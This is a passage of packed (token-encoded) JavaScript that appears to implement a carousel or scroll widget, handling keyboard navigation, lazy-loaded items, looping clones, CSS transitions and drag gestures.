n=17(G){1a{1y:((1X(G.2t("6n-1R"))||0)+(1X(G.2t("6n-71"))||0)),1A:((1X(G.2t("6n-1M"))||0)+(1X(G.2t("6n-5y"))||0))}},i=17(G){1a{1y:((1X(G.2t("5f-1R"))||0)+(1X(G.2t("5f-71"))||0)),1A:((1X(G.2t("5f-1M"))||0)+(1X(G.2t("5f-5y"))||0))}},r=17(G){1a{1y:((1X(G.2t("6g-1R-1y"))||0)+(1X(G.2t("6g-71-1y"))||0)),1A:((1X(G.2t("6g-1M-1y"))||0)+(1X(G.2t("6g-5y-1y"))||0))}},F=17(G){1a{1y:j(G).2t("1y"),1A:j(G).2t("1A")}},w=v.1e.5D,g=v.bA("8r").bk(),b=17(H,I){18 G=1c,J=0;v.$7k(14);14.8Q={4s:1f,6Y:"5O-5Y(.8, 0, .5, 1)",1o:"2q",2C:1c,1L:1c,76:1c,1T:"3j",3T:9R,1m:1f,3S:1f,3B:"21",75:1f,6A:1c};14.o=14.8Q;v.1V(14.o,I);14.1j=j(H).1Q("m0-5P","m1");14.1m={3a:1c,2S:1c};14.c8();14.bu=j(17(M){18 L={},K=1f;if(37===M.ct||39===M.ct){L.1K=M.ct==39?"1H":"2F";if(!14.o.1m){if("1H"===L.1K){if(14.1m.2S){K=1c}}1b{if(14.1m.3a){K=1c}}}K&&14.1s("g2",L)}}).1d(14);14.7g="2q";14.1g=j([]);14.9A=1c;14.3A=j([]);14.5n=j([]);14.6c=j([]);14.7c=j([]);14.1p=0;14.3l=0;14.2v=14.o.3B;14.1D=0;14.l=1i;14.5h=1i;14.2s=1i;14.2w=0;14.7z=0;14.27=0;14.1K="1H";14.4W=v.$F;14.3F=0;14.7f=1c;14.36=1i;14.9p=0;14.8y=1i;14.dN=14.1p;14.6t=1c;14.cB=1c;14.cx=1c;14.65=1c;14.aX=1i;14.3J={};14.aR=0;14.9b={1K:"1H",74:1c};14.9s=1i;14.6E=1x v.df([],{6E:1,5H:j(17(L,M){18 K=14.1g[M.1J];K.2x="87";if(K.1L){K.1L.2i();K.1L=1i}K.1q.2U("26-h9");14.av(j(17(O,N){if(O.1J==K.1J){O.2r=1f;if(O.1L){O.1L.2i();O.1L=1i}O.1q.2x="87";O.1q.2U("26-h9")}}).1d(14));J++;if(14.o.3S){if(14.ba()){if(14.o.4s||!14.3J.5b){14.1s("9X");14.1s("cJ")}if(!14.2L){14.88()}!14.3J.5b&&14.1s("5C")}}1b{if(J==14.l&&!14.o.3S){14.65=1f;!14.3J.5b&&14.1s("5C")}}14.cy()}).1d(14),6o:(17(O,P){18 N=[];18 M=14.1g[P.1J];18 K;18 L=O.cw;if(L&&L.cn){M=14.1g[L.cn.1J]}if(!M){1a}M.1q.2r(M.2f);3o{14.c9(M)}3C(O){}if(!14.cx){3o{14.9P(M)}3C(O){14.cx=1f}}14.cl(M,j(17(){18 Q=1f;if(j(["2q","2u"]).2O(14.7g)){if(!14.3J.5b&&!14.o.3S){Q=P.1J<14.3F}}14.cR(M,Q,14.8v);M.2x="4R";J++;if(14.o.3S){14.dg(J)}1b{if(J==14.l){14.65=1f;!14.3J.5b&&14.1s("5C")}}14.cy()}).1d(14))}).1d(14)})};b.2c={4Z:b,8v:v.$F,9P:v.$F,c9:v.$F,dg:17(G){if(14.ba()){if(14.o.4s||!14.3J.5b){14.1s("9X");14.1s("cJ")}if(!14.3J.5b){14.1s("5C")}}},cR:17(K,N,M){18 G;18 J;18 I;18 L=9R;18 H=K.2f;if(N){if(v.1e.1E&&v.1e.1E<10){G=j(H).2o();J={3u:[0,1],1M:[G.1A/2,0],1R:[G.1y/2,0],1y:[0,G.1y],1A:[0,G.1A]};I=1x v.4w(H,{3T:L,64:j(17(P,O){H.2W({6H:"",2J:"",1M:"",1R:"",1y:"",1A:""});if(K.1L){K.1L.2i();K.1L=1i}}).1d(14),9f:j(17(){H.2W({2J:"h7",6H:"6x"})}).1d(14)});I.2D(J)}1b{H.1Q("2T","3Y");H.3Z(0);H.6l;H.3p.6l;H.1G("79",j(17(O){if(O.24==H){14.1S(O.1I);14.1Q(g,"");14.1Q("2T","");if(K.1L){K.1L.2i();K.1L=1i}}}).1d(H));H.1Q("2T",g+" "+L+"ms 5O-5Y(.5,.5,.69,1.9), 3u "+L+"ms 9j");H.6l;H.3p.6l;H.3Z(1);M&&M(K)}}1b{H.3Z(1);if(K.1L){K.1L.2i();K.1L=1i}}K.4r.1k>0&&j(K.4r).1B(j(17(O){if(O){j(O.2f).3Z(1);O.2x="4R";if(O.1L){O.1L.2i();O.1L=1i}}}).1d(14))},cy:17(){18 G=0;14.1g.1B(j(17(H){if(H.2x=="4R"||H.2x=="87"){G++}if(14.l==G){14.65=1f;14.1s("9X")}}).1d(14))},ba:17(){18 G=0;18 H=0;if(14.65){1a 1f}1r(;G<14.3F;G++){if(14.1g[14.3Q(14.1p+G)].2x=="4R"||14.1g[14.3Q(14.1p+G)].2x=="87"){H+=1}}1a H==14.3F},7M:17(){1a 14.1j.3p.2o()[14.1z.1C]},c8:17(){18 G={3j:{1C:"1y",29:"1R",h5:"1A"},3E:{1C:"1A",29:"1M",h5:"1y"}};14.1z=G[14.o.1T];if(14.o.3B==0){14.o.3B="21"}if(!14.o.1m||"5F"===14.o.1m){14.1m.3a=1f}if(v.1e.1E&&v.1e.1E<10){14.1j.1Q(14.1z.29,0)}1b{14.1j.1Q(g,"4V(0, 0, 0)")}},9E:17(){14.1j.6l},bq:17(){if(14.65||14.cB){1a}14.cB=1f;14.1s("8p");14.1g.1B(j(17(G){if(G.2x=="6N"){if(G.1L){G.1L.2i();G.1L=1i}G.4r.1k>0&&j(G.4r).1B(17(H){if(H.1L){H.1L.2i();H.1L=1i}});14.6E.1Y({1q:G.2f,1J:G.1J})}}).1d(14));14.65=1f},8S:17(H){18 K=14.1p;18 G=j([]);18 J;18 L;if(14.65){1a}if(14.o.3S){H&&(K=(H=="1H")?14.3Q(K+14.3F):14.3Q(K-14.3F));L=j(17(M){if(M.2x=="6N"){if(14.o.4s){!H&&14.1s("8p")}1b{M.1L&&M.1L.2G()}M.2x="2x";14.6E.1Y({1q:M.2f,1J:M.1J})}}).1d(14);1r(18 I=0;I<14.3F;I++){J=14.1g[14.3Q(K+I)];L(J);if(!H){L(14.1g[14.3Q(J.1J+14.3F)]);L(14.1g[14.3Q(J.1J-14.3F)])}}}},h3:17(H){18 G=14.1g[H];if(G.2x==="6N"){14.1s("8p");G.2x="2x";14.6E.1Y({1q:G.2f,1J:G.1J,cn:G});14.3J.7B=1c}},dL:17(L){18 M;18 H;18 J;18 I;18 G=0;18 K=14.aX.1k;if(L=="2F"){G=K-1;K=-1}if(!14.65){4O(G!=K){I=14.aX[G];M=I.5I();H=I.3i("2b-2P");if(M[14.1z.29]+14.1g[0].1C[14.1z.1C]>14.aR[14.1z.29]&&M[14.1z.29]<14.aR[14.1z.29]+14.27){J=14.1g[H];if(J.2x=="6N"){J.2x="2x";J.1L&&J.1L.2G();j(J.4r).1B(j(17(N){N.1L&&N.1L.2G()}).1d(14));14.6E.1Y({1q:J.2f,1J:J.1J})}}L=="1H"?G++:G--}}},8b:17(K){18 G;18 J;18 I;if(14.3J.7B){1a}14.3J.7B=1f;G=14.l=14.1g.1k;14.27=14.7M();J=j(14.1j.3p).5I();1r(18 H=0;H<14.l;H++){I=14.1g[H];I.1C=I.1q.2o(1f);14.2w+=I.1C[14.1z.1C]}14.3x()},bz:17(H){14.3J.5b=1f;14.9D();if(!v.1e.1E||v.1e.1E&&v.1e.1E>9){if(14.o.75){14.8a()}}14.8T();if((!v.1e.1E||v.1e.1E&&v.1e.1E>9)&&"2q"===14.o.1o&&14.o.4N){14.83()}if(j(["2q","2u"]).2O(14.7g)){1r(18 G=0;G<14.1g.1k;G++){if(G>=14.3F){14.1g[G].1L&&14.1g[G].1L.2G()}}}14.1p=0;14.3l=14.3A.1k;j(1n).1G("6a",14.3x.1d(14));if(14.o.6A){j(1l).1G("91",14.bu)}14.3x();14.hb();H&&H()},8t:17(H,G){14.h3(G);14.8b()},85:17(G){18 I=14.1g[G];14.9y(G);14.dc(G);1r(18 H=0;H<I.4r.1k;H++){I.4r[H].1q.2i()}I.1q.2i();14.cS(j(17(){14.9z();14.5h=14.1j.2j.1k;14.b5()}).1d(14));14.3x()},dc:17(G){18 I=14.1g.1k;18 H=j(17(O){18 M=j([]);18 L=0;18 J=1f;1r(18 K=0;K<I;K++){if(K!==O){18 N=14.1g[K];N.1J=L;N.1q.2M("2b-2P",L);M.1Y(N);L++}}1a M}).1d(14);if(G===0){14.1g=H(G)}1b{if(G===I-1){14.1g.g1()}1b{if(G>0&&G<I-1){14.1g=H(G)}}}14.l=14.1g.1k;if(14.1p>=14.l){14.1p=14.l-1}},aO:17(G,I){14.9D();14.8P(G);if(j(["2q","2u"]).2O(14.7g)){1r(18 H=0;H<14.1g.1k;H++){if(H>=14.3F){14.1g[H].1L&&14.1g[H].1L.2G()}}}14.1p=0;14.3l=14.3A.1k;14.cS(j(17(){14.9z();14.b5()}).1d(14));14.3x();I&&I()},8i:17(){1a 14.1g.1k},7i:17(){1a 14.1g},hb:17(){if(14.o.1o==="2u"){1a}18 G=14.1j.go("b9");v.$A(G).1B(j(17(H){j(H).1G(v.1e.6p.hc+v.1e.6p.bQ,j(17(I){I.2a();14.9A=1c;if(v.1e.6p.cC()){14.9A=1f}}).1d(14))}).1d(14))},8T:17(){14.1g.1B(j(17(G){G.2f.dU=j(17(){14.1s("2G-14",{1J:G.1J})}).1d(14);G.2f.1G("3s",j(17(H){if(14.2L){H.2a()}}).1d(14))}).1d(14))},8P:17(G){18 H=14.1g[G];if(H){H.2f.dU=j(17(){14.1s("2G-14",{1J:H.1J})}).1d(14);H.2f.1G("3s",j(17(I){if(14.2L){I.2a()}}).1d(14))}},9y:17(G){18 H=14.1g[G];if(H){H.2f.1S("3s")}},9D:17(I){18 H=0;if(14.7f){1a}if(14.o.2C){14.2v=14.3F;1a}1r(18 G=0;G<14.l;G++){H+=14.1g[G].1C[14.1z.1C];if(H>=14.27){if(14.2v=="21"||14.2v>=G){if(14.o.1o=="2u"&&H-14.1g[G].1C[14.1z.1C]+5<14.27||H==14.27){G+=1}14.2v=G;if(14.o.3B!="21"&&14.o.3B<14.2v){14.2v=14.o.3B}}1P}}!14.2v&&(14.2v=1)},dB:17(H){18 G=H.6O();4E=1l.6m("4E"),38=1l.6m("38");v.$A(H.3f.2j).1B(j(17(I){if(I.2p.3c()=="38"){v.$A(I.2j).1B(j(17(J){j(38).2r(J.6O(1f))}).1d(14));v.$A(I.h2).1B(j(17(J){4E.2M(J,J.bd)}).1d(14));4E.2r(38)}1b{j(4E).2r(I.6O(1f))}}).1d(14));v.$A(H.3f.h2).1B(j(17(I){4E.2M(I,I.bd)}).1d(14));G.2r(4E);1a G},av:17(G){if(14.3A.1k>0){j([14.3A,14.5n]).1B(j(17(H){H.1B(j(17(J,I){G(J,I)}).1d(14))}).1d(14))}},cl:17(H,I){if(14.3A.1k>0){18 G=j(17(){18 J;if(v.1e.1E&&v.1e.1E<9&&H.1q.3f.2p.3c()=="4E"){J=14.dB(H.2f.6O(1f))}1b{J=H.2f.6O(1f)}14.cE(j(J));J.2j&&v.$A(J.2j).1B(j(17(K){if(j(K).92&&j(K).92("5r-1L-lT")){K.5p()}}).1d(14));1a J}).1d(14);14.av(j(17(K,J){if(K.1J==H.1J&&!K.2r){K.2f=G();14.1g[H.1J].4r.1Y(K);K.2r=1f;K.1q.2r(K.2f)}}).1d(14))}I&&I()},cS:17(J){if(14.3A.1k>0){1r(18 I=0;I<14.3A.1k;I++){14.3A[I].1q.2i()}14.3A=j([])}if(14.5n.1k>0){1r(18 H=0;H<14.5n.1k;H++){14.5n[H].1q.2i()}14.5n=j([])}1r(18 G=0;G<14.1g.1k;G++){14.1g[G].4r=j([])}J&&J()},9z:17(){18 G;18 H=0;18 K=0;18 M=0;18 J={1R:0,1M:0};18 L;18 I;if(14.7f){1a}1r(G=0;G<14.l;G++){H+=14.1g[G].1C[14.1z.1C];M++;if(14.27<=H){1P}}if(14.l>1&&(M>14.3F||14.3A.1k==0)){K=14.3A.1k;1r(G=K;G<M;G++){L={1q:14.1g[14.l-1-G].1q.6O(),2x:"6N",2r:1c};j(L.1q).2M("2b-2P",14.l-1-G);L.1J=14.1g[14.l-1-G].1J;if(14.o.3S&&14.o.1L){L.1L=1x v.41.a6(L.1q);L.1L.2G()}14.3A.1Y(L);I={1q:14.1g[G].1q.6O(),2x:"6N",2r:1c};j(I.1q).2M("2b-2P",G);I.1J=14.1g[G].1J;if(14.o.3S&&14.o.1L){I.1L=1x v.41.a6(I.1q);I.1L.2G()}14.5n.1Y(I);j([I.1q,L.1q]).1B(j(17(N){N.1G("3s",j(17(O){if(14.2L){O.2a()}}).1d(14))}).1d(14));14.1j.2r(I.1q);14.1j.2r(L.1q,"1M");j([14.1g[14.l-1-G],14.1g[G]]).1B(j(17(N){if(N.2x=="4R"){14.cl(N,j(17(){18 O=1f;if(j(["2q","2u"]).2O(14.7g)){if(!14.3J.5b&&!14.o.3S){O=N.1J<14.3F}}14.cR(N,O);N.4r.1k>0&&j(N.4r).1B(17(P){if(P.1L){P.1L.2i();P.1L=1i}})}).1d(14))}}).1d(14))}if(K){14.3F+=M-K}1b{14.3F=M}}1b{14.3F=M}14.7z=14.1D=0;H=0;1r(G=0;G<14.3A.1k;G++){H+=14.1g[14.l-1-G].1C[14.1z.1C]}14.7z+=H;14.1D-=H;J[14.1z.29]=14.1D;if(v.1e.1E&&v.1e.1E<10){14.1j.1Q(14.1z.29,J[14.1z.29])}1b{14.b3()}},1Y:17(G){14.l=14.1g.1k;G.1J=14.l;G.2x="6N";G.4r=[];14.cL(G);14.1g.1Y(G)},g0:17(N,K){18 J=14.1g.1k;18 L=K;N.2x="6N";N.4r=[];if(L>=J){N.1J=J;14.1g.1Y(N)}1b{if(L<=0){L=0;N.1J=L;14.1g.gC(N);1r(18 M=1;M<14.1g.1k;M++){14.1g[M].1J=M;14.1g[M].1q.2M("2b-2P",14.1g[M].1J)}}1b{if(L>0&&L<J){18 I=0;18 G=1x 4g(J+1);G=j(G);1r(18 H=0;H<G.1k;H++){if(H===L){N.1J=H;G[H]=N}1b{G[H]=14.1g[I];G[H].1J=H;G[H].1q.2M("2b-2P",G[H].1J);I++}}14.1g=G}}}14.cL(N)},cE:17(I){18 H=["4f","g5","7Y"];18 G=I.gA("m4");if(G&&G.3i("1I")==="9g"){H.g1()}I.1G(H,17(J){J.cN()})},cL:17(G){14.cE(G.2f);if(14.o.1L&&14.o.3S){G.1L=1x v.41.a6(G.1q,1f);if(!14.o.4s){G.1L.2G()}}G.1q.2M("2b-2P",G.1J);G.1q.1G("5A 7l",j(17(I){18 H=I.bn();4O(H&&H!==G.1q){H=H.3p}if(H==G.1q){1a}if("5A"===I.1I){14.1s("3w-2P-hk",{be:G.1J})}1b{14.1s("3w-2P-aT",{be:G.1J})}}).1d(14))},3Q:17(G){G%=14.l;G<0&&(G=G+14.l);1a G},3b:17(H,I){18 G;if(H=="1H"||H=="2F"){14.1K=H}if(14.2L||14.6t){1a}14.2L=1f;if(v.1O(H)=="8O"){14.1K=H.1K;H.74=1c;H.8l=1c}1b{if(/1H|2F|^\\+|^\\-/.3v(H)){if(/^\\+|^\\-/.3v(H)){G=/^\\+/.3v(H)?"1H":"2F";H={6U:1h.1F(1X(H)),1K:G};H.6U>14.l&&(H.6U=14.l);H.24=14.3Q(H.1K=="1H"?(14.1p+H.6U):(14.1p-H.6U))}1b{H={1K:H};H.24=14.3Q(H.1K=="1H"?(14.1p+14.2v):(14.1p-14.2v))}H.74=1c;H.8l=1f}1b{if(v.1O(1X(H))=="4v"){H={24:14.3Q(H),74:1f,8l:1c}}}}H.4W=I;if(!14.o.1m){if(14.1m.3a||14.1m.2S){if(14.1m.3a){if("2F"===H.1K){14.2L=1c;I(1i,1f);1a}}1b{if("1H"===H.1K){14.2L=1c;I(1i,1f);1a}}}}14["m6"+14.7g](H)},5X:17(J,H){18 I={1R:0,1M:0};18 K=1c;18 G=H||14.1D;if(J=="1H"){if(G+14.7z-14.2s+14.2w<0){14.1D=G+14.2w;I[14.1z.29]=14.1D;K=1f}}1b{if(G+14.2s>0){14.1D=G-14.2w;I[14.1z.29]=14.1D;K=1f}}if(K){if(v.1e.1E&&v.1e.1E<10){14.1j.1Q(14.1z.29,I[14.1z.29]+"2N")}1b{14.1j.1Q(g,"4V("+I.1R+"2N, "+I.1M+"2N, 0)");14.1j.1Q("2T",g+" aI "+14.o.6Y);14.9E();if(14.o.1o=="2u"){14.9e=14.3l=14.73();if(J=="1H"){14.3l+=14.2v}1b{14.3l-=14.2v}}}}1a K},7t:17(J,I){18 G=1f;if(!I){if(14.o.3B=="21"){14.2v="21";14.9D(J=="2F")}G=1c;I=14.2v}1b{14.o.4s=1c}1r(18 H=I;H>0;H--){14.1p=14.3Q((J=="1H")?(14.1p+1):(14.1p-1));14.3l=(J=="1H")?(14.3l+1):(14.3l-1);14.2s+=14.1g[(J=="1H")?14.3Q(14.1p-1):14.1p].1C[14.1z.1C]}if("3G"===14.o.1m){if(!14.o.2C){14.1s("3w-2D-1o",{3K:14.4i()})}}1b{if("2q"===14.o.1o&&14.1m.2S&&J=="2F"){if(G){14.1p-=(14.7L-1)}1b{14.1p-=(I-1)}if(14.1p<0){14.1p=0}}14.1s("4j");if(14.1m.2S&&J=="1H"){14.1m.2S=1c;14.1m.3a=1f;14.1D=0;14.2s=0;14.1p=0;14.3l=0;14.1s("5u-3m");14.1s("3w-2D-1o",{3K:14.4i()})}1b{if(14.1m.3a&&J=="2F"){14.1m.3a=1c;14.1m.2S=1f;14.2s=0;14.1p=14.l-1;if(14.o.1o=="2q"){14.3l=14.l-14.7L;14.1D=(14.2w-14.27)*(-1)}1b{14.3l=14.l-14.l%14.7L;14.1D=(1h.8z(14.l/14.2v)-1)*14.27*(-1)}14.1s("1p-3m");14.1s("3w-2D-1o",{3K:14.4i(1f)})}1b{14.1m.2S=1c;14.1m.3a=1c;if(J=="1H"){if(14.1D-14.2s<=14.27-14.2w||14.1D-14.2s+1<=14.27-14.2w){14.1s("1p-3m");if(14.o.1o=="2q"||14.o.1o=="2u"&&"3G"===14.o.1m){14.2s=14.1D-(14.27-14.2w)}1b{14.2s=14.27}14.1m.2S=1f;14.1p=14.l-1;14.1s("3w-2D-1o",{3K:14.4i(1f)})}1b{14.1s("3w-2D-1o",{3K:14.4i()})}}1b{if(1h.8z(14.1D+14.2s)>=0||14.1D+14.2s===-1){14.1s("5u-3m");14.2s=1h.1F(14.1D);14.1m.3a=1f;14.3l=0;14.1p=0;14.1s("3w-2D-1o",{3K:14.4i()})}1b{14.1s("3w-2D-1o",{3K:14.4i()})}}}}}},fY:17(K){18 I=0;18 J;if(!K.1K){I=1h.4p(14.3F/2);if(14.3F%2==0){I-=1}I<0&&(I=0)}if("3G"===14.o.1m){K.24=14.3Q(K.24-I)}if(14.1p!=K.24){14.o.4s=1c;J=j(17(O){18 M=14.1p,N=0,L;do{N++;!O?M++:M--;L=14.3Q(M)}4O(L!=K.24);1a N}).1d(14);if(!K.1K){if("3G"===14.o.1m){K.1K=J()<=J(1f)?"1H":"2F"}1b{K.1K=K.24>14.1p?"1H":"2F"}}14.1s("4j");if("3G"===14.o.1m){4O(14.1p!=K.24){14.1p=14.3Q(K.1K=="1H"?++14.1p:--14.1p);14.3l=K.1K=="1H"?++14.3l:--14.3l;14.2s+=14.1g[14.1p].1C[14.1z.1C]}14.1s("3w-2D-1o",{3K:14.4i()})}1b{14.1m.2S=1c;14.1m.3a=1c;14.1p=K.24;18 H=0;1r(18 G=0;G<K.24-I;G++){H+=14.1g[G].1C[14.1z.1C]}14.3l=K.24;14.1D=0-14.7z-H;if(14.o.1o=="2q"&&14.1D<=0-(14.2w-14.27)||14.1D<=0-((14.2w+(14.l%14.2v)*14.1g[0].1C[14.1z.1C])-14.27)){if(14.o.1o=="2q"){14.1D=0-(14.2w-14.27)}14.1m.2S=1f;14.1s("1p-3m");14.1p=14.l-1;14.1s("3w-2D-1o",{3K:14.4i(1f)})}1b{14.1s("3w-2D-1o",{3K:14.4i()})}if(14.1D>=0){14.1D=0;14.1s("5u-3m");14.1m.3a=1f;14.1p=0;14.1s("3w-2D-1o",{3K:14.4i()})}}}1b{14.2L=1c;14.6t=1c;14.1s("cr")}},gm:17(J){18 G=14.1D;18 H=1c;18 I;14.9e=14.3l;14.2s=0;if((!14.o.1m||"5F"===14.o.1m)&&14.o.1o=="2u"){if(14.1m.2S&&J.1K=="1H"||14.1m.3a&&J.1K=="2F"){H=1f}}if(J.8l){14.7t(J.1K,J.6U)}1b{14.fY(J);if(!14.o.1m){if(G===14.1D){14.2L=1c;14.6t=1c;14.1s("cr")}}}if(H){J.1K=J.1K=="1H"?"2F":"1H"}if(0!==14.9p){I=14.1g[14.dN].1C[14.1z.1C]-14.9p;if(J.1K=="1H"){14.2s-=I}1b{14.2s+=I}14.9p=0}"3G"===14.o.1m&&14.5X(J.1K);if(J.1K=="1H"){14.1D-=14.2s}1b{14.1D+=14.2s}if((!14.o.1m||14.o.1m==="5F")&&14.o.1o==="2q"){18 K=0;j(14.4i(14.1m.2S)).1B(17(L){K+=14.1g[L].1C.1y}.1d(14));if(14.1D>0){14.1D=0}1b{if(1h.1F(G)+K>=14.2w-14.27&&J.1K==="1H"){if(14.1D!==0||!14.o.1m){14.1D=(14.2w-14.27)*(-1)}}}}14.9b.1K=J.1K;14.9b.74=J.74;if(G!=14.1D){14.4W=J.4W;if(14.o.4s&&!14.65&&!14.ba()){14.1s("8p");14.8S();14.2V("cJ",j(17(L){14.2L&&14.7a(1i,L.1K,L.74)}).1d(14,14.9b))}1b{if(!14.65){14.8S()}14.7a(1i,J.1K,J.74)}}1b{14.2L=1c;14.6t=1c;14.1s("fI")}},7a:17(H,G,J){18 I={1R:0,1M:0};14.2L=1f;if(v.1e.1E&&v.1e.1E<10){I={};I[14.1z.29]=[1X(14.1j.2t(14.1z.29)),14.1D];14.fx=1x v.4w(14.1j,{2T:14.o.6Y,3T:H||14.o.3T,64:14.7j.1d(14),9f:j(17(){14.gv=1c}).1d(14)}).2D(I)}1b{I[14.1z.29]=14.1D;if(14.o.1o=="2u"&&!J){14.fW(G,I)}1b{14.1j.1S("79");14.1j.1G("79",j(17(K){if(K.24==14.1j){14.1j.1S(K.1I);if(J){14.3l=14.73();14.dJ()}14.7j()}}).1d(14));14.1j.1Q(g,"4V("+I.1R+"2N, "+I.1M+"2N, 0)");14.1j.1Q("2T",g+" "+(H||14.o.3T)+"ms "+14.o.6Y)}}},fW:17(M,L){18 H;18 J;18 I=14.1j.2j;18 G=I.1k;18 N=j(17(O){O%=14.5h;O<0&&(O=O+14.5h);1a O}).1d(14);14.6c.1k=0;14.7c.1k=0;1r(18 K=0;K<14.2v;K++){if("3G"===14.o.1m){H=N(14.9e+K)}1b{H=14.9e+K<G?14.9e+K:1i}H!=1i&&14.6c.1Y(I[H]);if("3G"===14.o.1m){J=N(14.3l+K)}1b{J=14.3l+K<G?14.3l+K:1i}J!=1i&&14.7c.1Y(I[J])}if(M=="2F"){14.6c.4P();14.7c.4P()}14.1j.2M("2b-"+M,"");14.6c.1B(j(17(P,O){P.1G(w+"9J 9H",j(17(Q,R,S){if(Q==14.6c[R]){Q.1S(w+"9J 9H").2M("2b-dE","");if(R==14.6c.1k-1){14.6c.1B(j(17(U,T){U.3N("2b-2u-9G");U.3N("2b-9F")}).1d(14));14.7c.1B(j(17(U,T){if(T==14.7c.1k-1){U.1G(w+"9J 9H",j(17(V){if(V.24==U){U.1S(w+"9J 9H");14.7c.1B(j(17(W,X){W.3N("2b-2u-9G");W.3N("2b-9F")}).1d(14));14.6c.1B(j(17(W,X){W.3N("2b-dE")}).1d(14));14.1j.3N("2b-"+M);14.9E();14.7j()}}).1d(14))}U.2M("2b-dD","");U.1G(w+"9B 9I",j(17(V){if(V.24==14){14.1S(w+"9B 9I");U.3N("2b-dD")}}).1d(U));U.2M("2b-9F","m8");U.2M("2b-2u-9G",(T+1))}).1d(14));14.1j.1Q(g,"4V("+L.1R+"2N, "+L.1M+"2N, 0)")}}}).1d(14,P,O))}).1d(14));14.6c.1B(j(17(P,O){P.2M("2b-dF","");P.1G(w+"9B 9I",j(17(Q){if(Q.24==14){P.1S(w+"9B 9I");14.3N("2b-dF")}}).1d(P));P.2M("2b-9F","m9");P.2M("2b-2u-9G",(O+1))}).1d(14))},4i:17(J){18 K=0;18 I=14.2v;18 G=[];18 H;if(J){if(14.o.1o=="2q"){K=14.l-14.2v}1b{K=14.l%14.2v?14.l-14.l%14.2v:14.l-14.2v}I=14.l}1r(;K<I;K++){if(!J){H=14.1p+K}1b{H=K}G.1Y(14.3Q(H))}1a G},7j:17(){14.2L=1c;14.a8=1c;14.4W&&14.4W(14.4i(14.1m.2S))},dJ:17(){14.1j.1Q("2T",g+" aI")},b0:17(L){18 K={x:0,y:0};18 I=L.2t(g)||"";18 J=/3d/.3v(I)?(/ma\\(([^\\)]+)\\)/):(/mb\\(([^\\)]+)\\)/);18 H=/3d/.3v(I)?12:4;18 G=/3d/.3v(I)?13:5;(L.2t(g)||"").5w(J,17(O,N){18 M=N.8I(",");K.x+=1X(M[H],10);K.y+=1X(M[G])});1a K},73:17(){18 I;18 G;18 H=9Z.md;18 K=14.1j.3p.5I()[14.1z.29];1r(18 J=0;J<14.5h;J++){I=14.1j.2j[J].5I()[14.1z.29];if(H>1h.1F(K-I)){H=1h.1F(K-I);G=J}1b{1P}}1a G},88:17(){if(14.3A.1k==0){1a}18 G;18 I=j(17(K,L){18 M,J;if(14.1g[L].1q!=K&&14.1g[L].2x=="4R"){1r(J=0;J<14.5h;J++){if(14.1g[L].1q==14.1j.2j[J]){M=J;1P}}if(M<G){14.1j.6G(K,14.1j.2j[M]);if(G+1<=14.5h-1){14.1j.6G(14.1g[L].1q,14.1j.2j[G+1])}1b{14.1j.9w(14.1g[L].1q)}}1b{14.1j.6G(14.1g[L].1q,K);if(M+1<=14.5h-1){14.1j.6G(K,14.1j.2j[M+1])}1b{14.1j.9w(K)}}}}).1d(14);G=14.73();1r(18 H=0;H<14.3F;H++){I(14.1j.2j[G],14.3Q(14.1p+H));G++}},aw:17(O){18 K;18 L;18 R=0;18 H=0;18 Q;18 N=14.1j.3p.5I()[14.1z.29]+1;18 J=14.1j.5I()[14.1z.29]-N;18 P=1h.1F(1h.1F(J)-1h.1F(14.1D));18 I;18 G=j(17(S){1a 1X(14.1j.2j[S].3i("2b-2P"))}).1d(14);(P>0&&P<1)&&(P=0);if(O=="1H"){N+=P}1b{N-=P}1r(18 M=0;M<14.5h;M++){L=14.1j.2j[M].5I()[14.1z.29];if(L==N){14.1p=G(M);1a 0}Q=1X(14.1j.2j[M].2o()[14.1z.1C]);if(L<N&&L+Q>N){I=M;if(O=="1H"){I=M+1>14.5h-1?14.5h-1:M+1;M++}1r(K=0;K<M;K++){H+=14.1g[G(K)].1C[14.1z.1C]}R=1h.1F(1h.1F(14.1D)-H);14.1p=G(I);1P}}1a R},8a:17(){18 R=(14.2w/14.l)*14.2v;18 ag=0;18 U=1c;18 aj,M,ah,Y,ai,L,H=(14.1z.29=="1R")?"x":"y",N={x:0,y:0},W=14.o.1o=="2q",Z,ac=1f,Q={x:0,y:0},J=1c,aa=1c,O=1i,T=0,ab=1i,V=1c,I=j(17(am){18 al,ak=0;if(am>14.27){am=14.27}1r(al=1.5;al<=90;al+=1.5){ak+=(am*1h.fP(al/1h.3P/2))}1a 14.27>ak?ak:14.27}).1d(14),K=j(17(am){18 an,ak=0,al,ao;4O(ak>14.1D){ak-=14.27}if(1h.1F(ak-14.1D)>14.27/2){ak+=14.27}ao=ak;1r(an=0;an<14.5h;an++){al=1X(14.1j.2j[an].3i("2b-2P"));if(ao==0){14.1p=al;1P}ao+=14.1g[al].1C[14.1z.1C]}1a ak}).1d(14),ae=j(17(ak){aa=1f;j(1l.40).2U("26-8E");14.o.4s=1c;ac=1f;3y(14.36);if(14.o.1o=="2u"){14.dC()}14.9q&&14.9q();N={x:0,y:0};H=(14.1z.29=="1R")?"x":"y";14.1s("5G-2D");14.1j.1S("79");14.1D=14.b0(14.1j)[H];N[H]=14.1D;14.1j.1Q(g,"4V("+N.x+"2N, "+N.y+"2N, 0)");14.1j.1Q("2T","3Y");14.9E();14.o.1o=="2q"&&(W=1f);14.2L=1f}).1d(14),G=j(17(){if(14.o.1o=="2u"){14.1j.1Q("2T","3Y");14.3l=14.73()}if(14.o.1o=="2u"){14.1p=1X(14.1j.2j[14.73()].3i("2b-2P"))}if("3G"===14.o.1m){14.88()}14.2L=1c;14.6t=1c;W=1c;ac=1f;14.8S();14.1s("5G-62",{3K:14.4i(14.1m.2S)})}).1d(14),X=j(17(ao){j(1l.40).4U("26-8E");if(aa){aa=1c;18 am=14.1D;if(!ac){ao.fw=1c;S();M=ao.3k-aj;if(14.o.1o=="2q"){if(M>5V){L=ai;W=1c}1b{L=I(1h.1F(Q[H]-ao[H]))}if(v.1e.5M&&14.o.3B!=="21"){18 an=j(17(){18 ar=14.2v;18 aq=14.2w/14.l;1r(18 ap=0;ap<14.2v-1;ap++){if(ah==="1H"){if(ag>aq*(ap+1)){ar--}1b{1a ar}}1b{if(ag<(aq*-1)*(ap+1)){ar--}1b{1a ar}}}1a ar}).1d(14);18 al=an();18 